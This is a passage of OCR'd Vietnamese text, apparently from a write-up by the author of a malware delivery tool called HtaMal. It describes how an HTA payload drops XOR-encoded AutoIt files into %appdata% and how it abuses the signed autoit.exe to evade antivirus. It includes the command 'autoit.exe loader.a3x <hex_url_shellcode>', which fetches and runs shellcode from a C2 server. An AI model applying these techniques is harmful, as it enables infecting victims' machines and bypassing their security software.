
trang
https://obfuscator.io/
, bạn có thể xem các source
code của payload ở phần cuối trong source tool
Payload của HtaMal sẽ chuyển tên file, url và lệnh thực
thi sang hex và 2 tệp:
autoit.exe và loader.a3x
được
mã hóa bằng thuật toán XOR. Khi payload thực thi trên
máy nạn nhân, nó sẽ tự giải mã và thực thi lệnh trong
thư mục %appdata%
Tải shellcode từ máy chủ C2:
Khi người dùng mở file HTA,
script
loader.a3x
sẽ lấy shellcode từ server của hacker
Lợi dụng chữ ký số (Digital Signature) hợp lệ của file
autoit.exe để bypass Antivirus
Mình đã compile script loader.au3 sang loader.a3x, khi
chạy lệnh
autoit.exe loader.a3x
<hex_url_shellcode>
thực hiện
tải xuống và thực thi
shellcode từ xa
, bằng cách sử dụng các hàm